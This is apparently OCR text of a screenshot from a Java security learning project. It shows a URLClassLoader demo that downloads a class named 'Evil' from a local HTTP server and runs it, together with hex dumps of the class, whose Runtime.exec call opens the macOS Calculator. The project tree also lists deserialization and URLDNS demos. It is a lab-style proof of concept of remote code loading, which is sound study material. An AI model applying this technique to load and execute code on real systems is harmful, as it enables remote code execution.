 JS JavaSecCode Version control URLClassloaderTest
Project
JavaSecCode ~/Desktop/Code/Jav
.idea
src
main
java
org.example
bytecode
classloader
URLClassloaderTe
deserialize
commonscollectic
CommonsColle
demo
SerializeableTe
Test
TransformedM
urldns
URLDNSD
Main
resources
test
target
classes
aws
m
assistClassModifyTest.java ClassLoader.java URLClassloaderTest.java JavassistCalculatorTest.java
2
1 package org.example.classloader;
2
3 import java.net.URL;
4 import java.net.URLClassLoader;
5
6 public class URLClassloaderTest {
7
8 public static void main(String[] args) throws Exception {
9 URL[] urls = {new URL( spec: "http://127.0.0.1:2223/")};
10 URLClassLoader loader = URLClassLoader.newInstance(urls);
11 Class _class = loader.loadClass( name: "Evil");
12 _class.newInstance();
13 }
14 }
15
Run URLClassloaderTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
e > src > main > java > org > example > classloader > URLClassloaderTest 14:2 LF UTF-8 JS JavaSecCode Light AWS: No credentials selected 4 spaces
1 alphag0@MacBook Air:... 2 python -m http.server ... 3 alphag0@MacBook Air:~
❯ hexdump Evil.class
0000000 feca beba 0000 3400 1c00 000a 0006 0a0f
0000010 1000 1100 0008 0a12 1000 1300 0007 0714
0000020 1500 0001 3c06 6e69 7469 013e 0300 2928
0000030 0156 0400 6f43 6564 0001 4c0f 6e69 4e65
0000040 6d75 6562 5472 6261 656c 0001 450a 6378
0000050 7065 6974 6e6f 0773 1600 0001 530a 756f
0000060 6372 4665 6c69 0165 0900 7645 6c69 6a2e
0000070 7661 0c61 0700 0800 0007 0c17 1800 1900
0000080 0001 6f2b 6570 206e 612d 2f20 7953 7473
0000090 6d65 412f 7070 696c 6163 6974 6e6f 2f73
00000a0 6143 636c 6c75 7461 726f 612e 7070 000c
00000b0 001a 011b 0400 7645 6c69 0001 6a10 7661
00000c0 2f61 616c 676e 4f2f 6a62 6365 0174 1300
00000d0 616a 6176 692f 2f6f 4f49 7845 6563 7470
00000e0 6f69 016e 1100 616a 6176 6c2f 6e61 2f67
00000f0 7552 746e 6d69 0165 0a00 6567 5274 6e75
0000100 6974 656d 0001 2815 4c29 616a 6176 6c2f
0000110 6e61 2f67 7552 746e 6d69 3b65 0001 6504
0000120 6578 0163 2700 4c28 616a 6176 6c2f 6e61
0000130 2f67 7453 6972 676e 293b 6a4c 7661 2f61
0000140 616c 676e 502f 6f72 6563 7373 003b 0021
0000150 0005 0006 0000 0000 0001 0001 0007 0008
0000160 0002 0009 0000 002e 0002 0001 0000 2a0e
0000170 00b7 b801 0200 0312 00b6 5704 00b1 0000
0000180 0001 000a 0000 000e 0003 0000 0004 0004
0000190 0005 000d 0006 000b 0000 0004 0001 000c
00001a0 0001 000d 0000 0002 000e
00001a9
❯ xxd Evil.class
00000000: cafe babe 0000 0034 001c 0a00 0600 0f0a .......4........
00000010: 0010 0011 0800 120a 0010 0013 0700 1407 ................
00000020: 0015 0100 063c 696e 6974 3e01 0003 2829 .....<init>...()
00000030: 5601 0004 436f 6465 0100 0f4c 696e 654e V...Code...LineN
00000040: 756d 6265 7254 6162 6c65 0100 0a45 7863 umberTable...Exc
00000050: 6570 7469 6f6e 7307 0016 0100 0a53 6f75 eptions......Sou
00000060: 7263 6546 696c 6501 0009 4576 696c 2e6a rceFile...Evil.j
00000070: 6176 610c 0007 0008 0700 170c 0018 0019 ava.............
00000080: 0100 2b6f 7065 6e20 2d61 202f 5379 7374 ..+open -a /Syst
00000090: 656d 2f41 7070 6c69 6361 7469 6f6e 732f em/Applications/
000000a0: 4361 6c63 756c 6174 6f72 2e61 7070 0c00 Calculator.app..
000000b0: 1a00 1b01 0004 4576 696c 0100 106a 6176 ......Evil...jav
000000c0: 612f 6c61 6e67 2f4f 626a 6563 7401 0013 a/lang/Object...
000000d0: 6a61 7661 2f69 6f2f 494f 4578 6365 7074 java/io/IOExcept
000000e0: 696f 6e01 0011 6a61 7661 2f6c 616e 672f ion...java/lang/
000000f0: 5275 6e74 696d 6501 000a 6765 7452 756e Runtime...getRun
00000100: 7469 6d65 0100 1528 294c 6a61 7661 2f6c time...()Ljava/l
00000110: 616e 672f 5275 6e74 696d 653b 0100 0465 ang/Runtime;...e
00000120: 7865 6301 0027 284c 6a61 7661 2f6c 616e xec..'(Ljava/lan
00000130: 672f 5374 7269 6e67 3b29 4c6a 6176 612f g/String;)Ljava/
00000140: 6c61 6e67 2f50 726f 6365 7373 3b00 2100 lang/Process;.!.
00000150: 0500 0600 0000 0000 0100 0100 0700 0800 ................
00000160: 0200 0900 0000 2e00 0200 0100 0000 0e2a ...............*
00000170: b700 01b8 0002 1203 b600 0457 b100 0000 ...........W....
00000180: 0100 0a00 0000 0e00 0300 0000 0400 0400 ................
00000190: 0500 0d00 0600 0b00 0000 0400 0100 0c00 ................
000001a0: 0100 0d00 0000 0200 0e .........
❯ python -m http.server 2223
Serving HTTP on :: port 2223 (http://[::]:2223/) ...
::ffff:127.0.0.1 - - [19/Feb/2024 21:25:58] "GET /Evil.class HTTP/1.1" 200 -
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =